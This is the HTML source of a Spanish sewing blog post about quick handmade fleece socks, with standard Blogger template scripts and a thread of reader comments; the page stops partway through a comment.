    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://thesewingcat.com'>TIENDA ONLINE COSTURA</a></li>
<li><a href='https://www.kiwakawaii.com/'>Inicio</a></li>
<li><a href='https://www.kiwakawaii.com/p/turotiales-y-patrones.html'>Tutoriales y patrones</a></li>
<li><a href='https://www.facebook.com/KiwaKawaii/?ref=bookmarks'>FACEBOOK</a></li>
<li><a href='https://www.instagram.com/kiwa_cat'>Instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.kiwakawaii.com/' style='display: block'>
<img alt='Kiwa Kawaii' height='217px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6B1259A2VdXF-JTlI5-m1aq-G70AuIP7vo_swkeSW7i_lzx8i8PlfZvCjktQ2LWVIeyCKKAAPwIeIPHpn6M2jvY5W3RdWPyI89F-kuRyL6AnJQwtNqT7Nui6-Jb3thilCt30jsO_hANA/s1600/cabecera+peque+kawaii.png' width='800px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.kiwakawaii.com/search/label/calcetines?max-results=12' rel='tag nofollow'>calcetines</a>
</div>
</div>
<h1>
No más pies fríos
</h1>
<ul class='blog-date'>
<li>11:51</li>
<li>By Kiwa</li>
<li><a href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html#comments'>12  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><span style="font-size: large;">Hace unos días,<a href="http://www.srtapizpiretta.com/2015/01/diy-c.html"> Srta Pizpiretta</a> nos mostraba unos sencillos <b>calcetines polares</b> para llevar con las botas de agua (gracias por compartir el patrón!). Yo no uso botas de agua, pero siempre tengo los pies <b>fríos</b>! Así que aunque mis botas tengan pelito por dentro, decidí probar a coserme unos calcetines Pizpirettos para tener los pies <b>bien calentitos</b>!!</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs/s1600/1.jpg" width="640" /></a></div>
<br />
<br />
&nbsp;<span style="font-size: large;">Me quedaba un retal de polar de la Gorrofanda M, que combinaba genial al ser de color </span><b style="font-size: x-large;">rojo oscuro</b><span style="font-size: large;">!!&nbsp;</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi753LBKgtAZSavu8lcw_yiK4Gcco3ImU8pHYKVOBLtHHtHsokiatQnybtqx0tCw-Gn0tvPj_LePzp6_BpRnBg7s6yEnOoVPdsPf5vNWFBZDzxLF43NokUqz5enKPulJ2X9RGM6CyOOz1g/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="312" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi753LBKgtAZSavu8lcw_yiK4Gcco3ImU8pHYKVOBLtHHtHsokiatQnybtqx0tCw-Gn0tvPj_LePzp6_BpRnBg7s6yEnOoVPdsPf5vNWFBZDzxLF43NokUqz5enKPulJ2X9RGM6CyOOz1g/s1600/2.jpg" width="400" /></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Le añadí una etiqueta de Hilos y Más para darle el toque <i>handmade</i>...</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq0L4fit97s9X1Vjqe1o8mDFzqDPH5qbCyP7CLmgwwG01LnwZHWY0T1ysHV3mweIi1Tv6O4Xp4mkT-ud4RIdDIUaehf6SFAWaic9HBdVBupYXbFGy5ZMZVVLLRupd9Wp9-jTZ4twTQxrQ/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="255" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq0L4fit97s9X1Vjqe1o8mDFzqDPH5qbCyP7CLmgwwG01LnwZHWY0T1ysHV3mweIi1Tv6O4Xp4mkT-ud4RIdDIUaehf6SFAWaic9HBdVBupYXbFGy5ZMZVVLLRupd9Wp9-jTZ4twTQxrQ/s1600/3.jpg" width="320" /></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Y remallé el borde <i>estirando un poco</i> la tela para crear una suave ondulación, me gusta cómo queda!</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vzeqiH7xHayEsH6AjB2OUwdc9q1bwHz4RBoIK6MWZT1h_xLh1b_GDu-sBPfrYV8V5XctiqP4j580FpJMKpkXQnz4OIMzCXjtqHaQBGC1kBIFySErrnaAU9uk4SEuzmMVpCk1hgaCUI8/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vzeqiH7xHayEsH6AjB2OUwdc9q1bwHz4RBoIK6MWZT1h_xLh1b_GDu-sBPfrYV8V5XctiqP4j580FpJMKpkXQnz4OIMzCXjtqHaQBGC1kBIFySErrnaAU9uk4SEuzmMVpCk1hgaCUI8/s1600/4.jpg" width="357" /></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Con estos sencillos calcetines (probad a coserlos, son 10 minutos máximo!!!), participo una vez más en <a href="http://rumsespana.blogspot.com.es/">RUMS</a>!!!</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.kiwakawaii.com/search/label/calcetines' rel='tag'>calcetines</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/cc' rel='tag'>cc</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/complementos' rel='tag'>complementos</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/costura' rel='tag'>costura</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/diy' rel='tag'>diy</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/mujer' rel='tag'>mujer</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/RUMS' rel='tag'>RUMS</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html&title=No más pies fríos' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs/s1600/1.jpg&description=No más pies fríos' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiwakawaii.com/2015/02/raglan-9.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/calcetines?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/cc?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/complementos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/costura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/diy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mujer?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/RUMS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
12
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c411448499090612904"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1krxoVD4G9u03dEB44BvP2zenmf-CRsBisr7rY2Zd75veEBB2QFwa96YZDbo_VYJohKsboYEzSBroBmr7UPcpGwnDyLUK9wsJdFbJj1Z6D2Rgk9AQqof471z8zOgs/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03428791260552955290" rel="nofollow">klandestina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422548554250#c411448499090612904">29/1/15, 17:22</a></span></div><p class="comment-content">Parece que sean de la misma bota,que por cierto son muy chulas.<br>Te las tendrás que poner siempre con esos calcetines!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="411448499090612904">Responder</a><span class="item-control blog-admin blog-admin pid-738439507"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/411448499090612904">Eliminar</a></span></span></div><div class="comment-replies"><div id="c411448499090612904-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c411448499090612904-ra" class="thread-chrome thread-expanded"><div></div><div id="c411448499090612904-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="411448499090612904">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c411448499090612904-ce"></div></li><li class="comment" id="c3969668082393309873"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17535139665743594038" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422551816147#c3969668082393309873">29/1/15, 18:16</a></span></div><p class="comment-content">&#191;Me lo parece a mí, o le has dado un cambio al blog importante? Me gusta, que conste, y los calienta pies también ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3969668082393309873">Responder</a><span class="item-control blog-admin blog-admin pid-923967937"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/3969668082393309873">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3969668082393309873-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3969668082393309873-ra" class="thread-chrome thread-expanded"><div></div><div id="c3969668082393309873-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3969668082393309873">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3969668082393309873-ce"></div></li><li class="comment" id="c2104267368019286041"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://miguerreroymiprincesa.blogspot.com" rel="nofollow">miguerreroymiprincesa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422564724814#c2104267368019286041">29/1/15, 21:52</a></span></div><p class="comment-content">Pues quedan genial!! Los tengo en espera, a ver si me animo ya!! Me faltaba un empujoncito,  gracias!!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2104267368019286041">Responder</a><span class="item-control blog-admin blog-admin pid-1960971619"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2104267368019286041">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2104267368019286041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2104267368019286041-ra" class="thread-chrome thread-expanded"><div></div><div id="c2104267368019286041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2104267368019286041">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2104267368019286041-ce"></div></li><li class="comment" id="c2768398847350978876"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgttXTPmK_KxG4b5wpf3fLpC_XSW-Jz05Ih_DYSXz_lflA2OZfoA8PbO4HaRS-LIgJxgeitwyD96DJ3ybrcM4mPb0LcRff0eRdnTD6qAczUngWmFZcniUYMrKhgzwVBIPE/s45-c/IMG-20160220-WA0020.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17322180621319687152" rel="nofollow">Amaika</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422569869429#c2768398847350978876">29/1/15, 23:17</a></span></div><p class="comment-content">qué chulos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2768398847350978876">Responder</a><span class="item-control blog-admin blog-admin pid-1660374526"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2768398847350978876">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2768398847350978876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2768398847350978876-ra" class="thread-chrome thread-expanded"><div></div><div id="c2768398847350978876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2768398847350978876">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2768398847350978876-ce"></div></li><li class="comment" id="c5673780495219374154"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11054755548165938493" rel="nofollow">Uve</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422569896272#c5673780495219374154">29/1/15, 23:18</a></span></div><p class="comment-content">Super chulos los calcetines! y la nueva imagen del blog jijiji</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5673780495219374154">Responder</a><span class="item-control blog-admin blog-admin pid-847703874"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/5673780495219374154">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5673780495219374154-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5673780495219374154-ra" class="thread-chrome thread-expanded"><div></div><div id="c5673780495219374154-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5673780495219374154">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5673780495219374154-ce"></div></li><li class="comment" id="c1281044837278756629"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08204391378172021010" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422571274613#c1281044837278756629">29/1/15, 23:41</a></span></div><p class="comment-content">Que chulos!! Me encanta el color y el vuelo que le has dado a la costura vista!! la etiqueta rollo hand made es genial!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1281044837278756629">Responder</a><span class="item-control blog-admin blog-admin pid-1323737992"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/1281044837278756629">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1281044837278756629-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1281044837278756629-ra" class="thread-chrome thread-expanded"><div></div><div id="c1281044837278756629-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1281044837278756629">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1281044837278756629-ce"></div></li><li class="comment" id="c6833591228988071145"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh69E7su3Gm3Fw3WeRFh6qUEsT07p4371TGEOmbdJkpiXpAm6bzNffsovujSJmKH4mmVxNNOvgskO4OzpUPeF5ZZGoLEDnLOb3uQk1YWcYDoIDzoDS1GoaYgZWyraU-jQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04671953970547146538" rel="nofollow">Mis costurikas y más</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422574169221#c6833591228988071145">30/1/15, 0:29</a></span></div><p class="comment-content">Uhy que buena idea que siempre se me quedan los pies frios!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6833591228988071145">Responder</a><span class="item-control blog-admin blog-admin pid-1173567552"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/6833591228988071145">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6833591228988071145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6833591228988071145-ra" class="thread-chrome thread-expanded"><div></div><div id="c6833591228988071145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6833591228988071145">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6833591228988071145-ce"></div></li><li class="comment" id="c2374322577146145423"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422608368417#c2374322577146145423">30/1/15, 9:59</a></span></div><p class="comment-content">Gracias por los comentarios!<br>La verdad es que sí se nota que van los pies más abrigaditos...<br>Me alegra que os guste la nueva imagen del blog!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2374322577146145423">Responder</a><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2374322577146145423">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2374322577146145423-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2374322577146145423-ra" class="thread-chrome thread-expanded"><div></div><div id="c2374322577146145423-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2374322577146145423">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2374322577146145423-ce"></div></li><li class="comment" id="c292760681850415372"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQSGiRTtKZYGCf0vexyAePI1Bh3Fw-FRQx-XBAHcuQCX1Td1-7ndYdrpUDDOrfxqLZaGvfj5koORqEYUY-s2WuFRXPON19Xr2W9nBUPnURudmPkEyF_8MA_jcc1DplGCw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a 